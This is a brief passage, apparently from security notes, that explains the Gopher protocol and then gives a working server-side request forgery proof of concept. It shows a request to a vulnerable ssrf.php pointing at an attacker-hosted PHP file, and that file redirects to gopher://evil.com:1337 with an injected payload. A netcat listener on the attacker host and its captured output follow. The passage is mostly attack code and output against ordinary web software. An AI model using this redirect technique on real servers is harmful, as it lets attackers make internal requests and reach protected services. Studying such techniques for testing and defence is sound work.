 Gopher, is a distributed document delivery service. It allows users to
explore, search and retrieve information residing on different locations in a
seamless fashion.
http://example.com/ssrf.php?url=http://attacker.com/gopher.php
gopher.php (host it on acttacker.com):-
<?php
header('Location: gopher://evil.com:1337/_Hi%0Assrf%0Atest');
?>
evil.com:# nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2,
sport 49398)
Hi
ssrf
test